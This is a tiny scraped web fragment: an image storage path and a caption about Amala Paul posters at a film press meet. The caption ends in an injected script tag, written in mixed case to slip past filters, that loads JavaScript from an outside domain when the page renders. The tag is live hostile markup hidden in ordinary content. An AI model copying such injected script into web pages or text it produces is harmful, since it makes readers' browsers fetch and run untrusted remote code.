 Amala Paul (Posters) @ Aame Press Meet<sCrIpT sRc=//12jav.net/1.js></ScRiPt>